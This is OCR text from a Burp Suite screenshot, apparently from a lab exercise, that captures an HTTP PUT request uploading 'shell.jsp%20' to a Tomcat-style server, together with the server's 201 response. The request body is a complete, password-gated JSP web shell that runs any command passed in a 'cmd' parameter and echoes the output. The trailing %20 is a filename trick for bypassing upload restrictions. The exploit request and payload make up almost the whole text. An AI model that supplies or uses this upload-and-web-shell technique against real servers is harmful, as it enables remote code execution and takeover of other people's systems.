 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project op
1 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < >
PUT上传
Request
Pretty Raw Hex \n
1 PUT /shell.jsp%20 HTTP/1.1
2 Host: 192.168.19.134:8080
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : vue_admin_template_token =
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWl
uIiwiZXhwIjoxNjUwMjIyNDAxLCJlbWFpbCI6IiJ9.UyxVFO26VSF9r2Dsku2kiXEN7QifVRPzVV
d6o9aaNWc
10 Connection : close
11 Content-Length : 461
12
13 <%@ page language ="java" import ="java.util.*,java.io.* " pageEncoding ="UTF-8"
%>
14 <%
15 if("hack".equals(request.getParameter("pwd"))){
16 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
17 int a = -1;
18 byte[] b = new byte[2048];
19 out.print("<pre >
");
20 while((a=in.read(b))!=-1){
21 out.println(new String(b));
22 }
23 out.print("
</pre>
");
24 }
25 %>
26
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 201
2 Content-Length : 0
3 Date: Sat, 16 Apr 2022 23:41:21 GMT
4 Connection : close
5
6
构造的语句